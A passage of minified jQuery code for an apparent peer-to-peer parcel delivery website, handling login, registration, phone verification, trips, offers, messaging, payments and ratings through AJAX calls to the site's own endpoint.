first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(e){var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=gettrip&trip="+e,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var a=e.data;$("#t_from_country").val(a.from_country),$("#t_from_city").val(a.from_city),$("#t_to_country").val(a.to_country),$("#t_to_city").val(a.to_city),$("#t_delivery_date").val(a.delivery_date),$("#t_from_country_full").val(a.from_country+", "+a.from_city),$("#t_to_country_full").val(a.to_country+", "+a.to_city),$("#t_departure_date").val(a.departure_date),$("#t_arrival_date").val(a.arrival_date),$("#addtrip").modal("toggle")}else OpenAlert(e.message,function(){})}})}else $("#addtripform")[0].reset(),$("#addtrip").modal("toggle")}function DeleteAlert(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deletealert&alert_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function DeleteLiveNow(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var a=SecurityToken;e&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=deletelivenow&livenow_id="+e,processData:!1,success:function(e){1==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){window.location.reload()}):OpenAlert(e.message,function(){})}})}}function OpenLiveForm(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(e){var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=getlivenow&livenow_id="+e,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var a=e.data;$("#livenow_id").val(a.id),$("#tl_from_country").val(a.from_country),$("#tl_from_city").val(a.from_city),$("#tl_to_country").val(a.to_country),$("#tl_to_city").val(a.to_city),$("#tl_delivery_date").val(a.delivery_date),$("#tl_from_country_full").val(a.from_country+", "+a.from_city),$("#tl_to_country_full").val(a.to_country+", "+a.to_city),$("#tl_departure_date").val(a.departure_date),$("#tl_arrival_date").val(a.arrival_date),$("#tl_availability").val(a.time_staying),$("#addlivenow").modal("toggle")}else OpenAlert(e.message,function(){})}})}else $("#addlivenowform")[0].reset(),$("#addlivenow").modal("toggle")}function OpenMessage(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):($("#message_"+e).removeClass("alertbg"),void(window.location=SITEPATH+"/messages/"+e)):(OpenAlert("Please Login first",function(){}),!1)}function SendMessage(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(e&&a){var t=$("#message_message").val();$("#message_message").val("");var r=SecurityToken;t&&$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",r)},url:SITEPATH+"/ajax.php",data:"fn=SendMessage&mid="+e+"&rid="+a+"&message_message="+t,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var a=e.data[0],t='<div class="row message-body"><div class="col-sm-12 message-main-sender"><div class="sender"><div class="message-text">';t+=a.body,t+='</div><span class="message-time">'+a.date+"</span></div></div></div>",$("#conversation").append(t)}else OpenAlert(e.message,function(){})}})}else OpenAlert("Unable to send please try again later",function(){})}function ForgotPassword(){$("#Login").modal("toggle"),$("#ForgotPassword").modal("toggle")}function AcceptExtraPayment(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):void $('<form method="post" action="'+SITEPATH+'/extra-payment-information"><input type="hidden" name="request_id" value="'+e+'"/></form>').appendTo("body").submit():(OpenAlert("Please Login first",function(){}),!1)}function AcceptPayment(e,a){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):void $('<form method="post" action="'+SITEPATH+'/payment-information"><input type="hidden" name="request_id" value="'+e+'"/><input type="hidden" name="mover_id" value="'+a+'"/></form>').appendTo("body").submit():(OpenAlert("Please Login first",function(){}),!1)}$(document).ready(function(){$("#regiform").validate({rules:{first_name:"required",last_name:"required",email:{required:!0,email:!0},username:"required",password:"required",vpassword:"required",terms:"required"},messages:{first_name:"",last_name:"",email:"",username:"",password:"",vpassword:"",terms:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){$("#succ").hide(),$("#err").hide();var a=SecurityToken,t=$("#first_name").val(),r=$("#last_name").val(),o=$("#email").val(),n=$("#username").val(),s=$("#password").val();t&&o&&($("#f-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=register&first_name="+t+"&last_name="+r+"&email="+o+"&username="+n+"&password="+s,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):window.location=SITEPATH+"/thanks"}}))}}),$("#loginform").validate({rules:{l_username:"required",l_password:"required"},messages:{l_username:"",l_password:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){$("#succ").hide(),$("#err").hide();var a=SecurityToken,t=$("#l_username").val(),r=$("#l_password").val();t&&r&&($("#f-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=login&username="+t+"&password="+r,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):window.location=SITEPATH}}))}}),$("#forgotpassword").validate({rules:{p_username:"required"},messages:{p_username:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#p_username").val();t&&($("#fp-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=forgotpassword&username="+t,processData:!1,success:function(e){e=$.parseJSON(e),$("#fp-btn").attr("disabled",!1),OpenAlert(e.message,function(){$("#ForgotPassword").modal("toggle")})}}))}}),$("#changephone").validate({rules:{c_country_code:"required",c_phone:"required"},messages:{c_country_code:"",c_phone:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#c_country_code").val(),r=$("#c_phone").val();t&&r&&($("#c-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=changephone&c_country_code="+t+"&c_phone="+r,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):2==e.status?($("#phone_form").modal("toggle"),window.location.reload()):($("#changephone").hide(),$("#verify_phone").show())}}))}}),$("#verify_phone").validate({rules:{v_code:"required"},messages:{v_code:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#v_code").val();t&&($("#c-btn").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=verifyphone&v_code="+t,processData:!1,success:function(e){e=$.parseJSON(e),$("#f-btn").attr("disabled",!1),0==e.status?OpenAlert(e.message,function(){}):location.reload(!0)}}))}}),$("#saveprofile").validate({rules:{m_fname:"required",m_lname:"required",m_email:{required:!0,email:!0},year:"required",month:"required",day:"required"},messages:{m_fname:"",m_lname:"",m_email:"",year:"",month:"",day:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")}}),$("#changepassword").validate({rules:{m_password:"required",m_vpassword:{required:!0,equalTo:"#m_password"}},messages:{m_password:"",m_vpassword:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")}}),jQuery.validator.addMethod("greaterThan",function(e,a,t){return/Invalid|NaN/.test(new Date(e))?isNaN(e)&&isNaN($(t).val())||Number(e)>=Number($(t).val()):new Date(e)>=new Date($(t).val())},"Must be greater or equal than {0}."),$("#acreatetrip").validate({rules:{t_from_area:"required",t_to_area:"required",t_departure:"required",t_arrival:{required:!0,greaterThan:"#t_departure"}},messages:{t_from_area:"",t_to_area:"",t_departure:"",t_arrival:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#t_request_id").val(),r=$("#t_from_country").val(),o=$("#t_from_city").val(),n=$("#t_to_country").val(),s=$("#t_to_city").val(),i=$("#t_departure").val(),l=$("#t_arrival").val();if(!(r&&n&&t))return!1;$("#acreatetripbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=createtrip&request_id="+t+"&t_from_country="+r+"&t_from_city="+o+"&t_to_country="+n+"&t_to_city="+s+"&t_departure="+i+"&t_arrival="+l,processData:!1,success:function(e){e=$.parseJSON(e),$("#acreatetripbt").attr("disabled",!1),1==e.status?($("#createtrip").modal("toggle"),MakeOffer(t,"makeoffer"+t)):OpenAlert("Unable to create please try again later",function(){})}})}}),$("#makeofferform").validate({rules:{to_fees:{required:!0,min:20},to_message:"required"},messages:{to_fees:"",to_message:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#to_request_id").val(),r=$("#to_fees").val(),o=$("#to_message").val();if(!(r&&o&&t))return!1;$("#makeofferformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=savemakeoffer&request_id="+t+"&to_fees="+r+"&to_message="+o,processData:!1,success:function(e){e=$.parseJSON(e),$("#makeofferformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#makeoffer").modal("toggle")}):OpenAlert("Unable to create please try again later",function(){})}})}}),$("#contactmemberform").validate({rules:{c_message:"required"},messages:{c_message:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=$("#c_member_id").val(),r=$("#c_message").val();if(!t||!r)return!1;$("#contactmemberformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=sendmessage&c_member_id="+t+"&c_message="+r,processData:!1,success:function(e){e=$.parseJSON(e),$("#contactmemberformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#contactmember").modal("toggle")}):OpenAlert("Unable to send message, please try again later",function(){})}})}}),$("#updatepaymentform").validate({rules:{ep_amount:"required"},messages:{ep_amount:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addextrapayment"),t.append("request_id",$("#ep_request_id").val()),t.append("amount",$("#ep_amount").val()),t.append("message",$("#ep_notes").val()),t.append("file",$("#ep_userfile")[0].files[0]),!c_member_id||!c_message)return!1;$("#contactmemberformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#contactmemberformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#updatepayment").modal("toggle")}):OpenAlert(e.message,function(){})}})}}),$("#verificationcodeform").validate({rules:{vc_code:"required"},messages:{vc_code:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","fillverificationcode"),t.append("request_id",$("#vc_request_id").val()),t.append("code",$("#vc_code").val()),!$("#vc_request_id").val()||!$("#vc_code").val())return!1;$("#verificationcodebt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#verificationcodebt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#verificationcode").modal("toggle")}):OpenAlert(e.message,function(){})}})}}),$.validator.addMethod("uploadFile",function(e,a){return console.log(a.files),!0},"File Size is to big"),$("#additemform").validate({rules:{e_title:"required",e_category_id:"required",e_value:{required:!0,number:!0},e_qty:{required:!0,number:!0},e_mover_reward:{required:!0,min:20},e_from_country_full:"required",e_to_country_full:"required",file1:{required:!1,extension:"jpe?g,png,gif"},file2:{required:!1,extension:"jpe?g,png,gif"},file3:{required:!1,extension:"jpe?g,png,gif",uploadFile:!0}},messages:{e_title:"",e_category_id:"",e_value:"",e_qty:"",e_mover_reward:"",e_from_country_full:"",e_to_country_full:"",file1:{extension:"JPG or PNG or GIF"},file2:{extension:"JPG or PNG or GIF"},file3:{extension:"JPG or PNG or GIF"}},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addeditpackage"),t.append("request_id",$("#e_request_id").val()),t.append("post_type",$("#e_post_type").val()),t.append("store",$("#e_store").val()),t.append("url",$("#e_url").val()),t.append("title",$("#e_title").val()),t.append("description",$("#e_description").val()),t.append("category_id",$("#e_category_id").val()),t.append("value",$("#e_value").val()),t.append("qty",$("#e_qty").val()),t.append("mover_reward",$("#e_mover_reward").val()),t.append("from_country",$("#e_from_country").val()),t.append("from_city",$("#e_from_city").val()),t.append("to_country",$("#e_to_country").val()),t.append("to_city",$("#e_to_city").val()),t.append("delivery_date",$("#e_delivery_date").val()),t.append("file_1",$("#file1")[0].files[0]),t.append("file_2",$("#file2")[0].files[0]),t.append("file_3",$("#file3")[0].files[0]),t.append("img_1",$("#img_1").val()),t.append("img_2",$("#img_2").val()),t.append("img_3",$("#img_3").val()),!$("#e_title").val())return!1;$("#additemformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#additemformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#additem").modal("toggle"),window.location.reload()}):OpenAlert(e.message,function(){})}})}}),jQuery.validator.addMethod("greaterThan",function(e,a,t){return/Invalid|NaN/.test(new Date(e))?isNaN(e)&&isNaN($(t).val())||Number(e)>=Number($(t).val()):new Date(e)>=new Date($(t).val())},"Must be greater or equal than {0}."),$("#addtripform").validate({rules:{te_from_country_full:"required",te_to_country_full:"required",te_departure_date:"required",te_arrival_date:{required:!0,greaterThan:"#te_departure_date"}},messages:{te_from_country_full:"",te_to_country_full:"",te_departure_date:"",te_arrival_date:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addedittrip"),t.append("trip_id",$("#trip_id").val()),t.append("from_country",$("#te_from_country").val()),t.append("from_city",$("#te_from_city").val()),t.append("to_country",$("#te_to_country").val()),t.append("to_city",$("#te_to_city").val()),t.append("departure_date",$("#te_departure_date").val()),t.append("arrival_date",$("#te_arrival_date").val()),!$("#te_from_country").val())return!1;$("#addtripformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#addtripformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#addtrip").modal("toggle"),window.location.reload()}):OpenAlert(e.message,function(){})}})}}),$("#addlivenowform").validate({rules:{tl_from_country_full:"required",tl_to_country_full:"required",tl_departure_date:"required",tl_arrival_date:{required:!0,greaterThan:"#tl_departure_date"},tl_availability:"required"},messages:{t_from_country_full:"",t_to_country_full:"",t_departure_date:"",t_arrival_date:"",tl_availability:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","addeditlivenow"),t.append("livenow_id",$("#livenow_id").val()),t.append("from_country",$("#tl_from_country").val()),t.append("from_city",$("#tl_from_city").val()),t.append("to_country",$("#tl_to_country").val()),t.append("to_city",$("#tl_to_city").val()),t.append("departure_date",$("#tl_departure_date").val()),t.append("arrival_date",$("#tl_arrival_date").val()),t.append("availability",$("#tl_availability").val()),!$("#tl_from_country").val())return!1;$("#addlivenowformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#addlivenowformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#addlivenow").modal("toggle"),window.location.reload()}):OpenAlert(e.message,function(){})}})}}),$("#ratememberform").validate({rules:{rate_rate:"required"},messages:{rate_rate:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","ratemember"),t.append("rate_mover_id",$("#rate_mover_id").val()),t.append("rate_rate",$("#rate_rate").val()),t.append("rate_message",$("#rate_message").val()),!$("#rate_mover_id").val())return!1;$("#ratememberformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#ratememberformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#ratemember").modal("toggle"),rateopen=0}):OpenAlert(e.message,function(){})}})}}),$("#contactform").validate({rules:{subject:"required",name:"required",email:{required:!0,email:!0}},messages:{subject:"",name:"",email:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok 